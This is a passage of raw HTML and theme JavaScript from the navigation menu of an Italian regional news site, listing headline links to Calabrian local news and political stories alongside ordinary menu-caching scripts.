                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-forte-vento-fa-crollare-un-palo-della-luce-colpita-unauto-in-transito/"  rel="bookmark" class="td-image-wrap " title="Rosarno, forte vento fa crollare un palo della luce: colpita un’auto in transito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, forte vento fa crollare un palo della luce: colpita un’auto in transito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/copy_31BF0006-23F6-43B7-AAB1-885C975A35BC-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-forte-vento-fa-crollare-un-palo-della-luce-colpita-unauto-in-transito/"  rel="bookmark" title="Rosarno, forte vento fa crollare un palo della luce: colpita un’auto in transito">Rosarno, forte vento fa crollare un palo della luce: colpita un’auto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" class="td-image-wrap " title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela">Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale/"  rel="bookmark" class="td-image-wrap " title="Festa abusiva finisce con un’aggressione: DASPO violato e sanzioni a un locale" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Festa abusiva finisce con un’aggressione: DASPO violato e sanzioni a un locale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale/"  rel="bookmark" title="Festa abusiva finisce con un’aggressione: DASPO violato e sanzioni a un locale">Festa abusiva finisce con un’aggressione: DASPO violato e sanzioni a un&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2625";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "657";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\">Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/arturo-lavorato-assessore-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\">Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/arturo-lavorato-assessore-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\">Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/rosarno-idrica-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\">Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 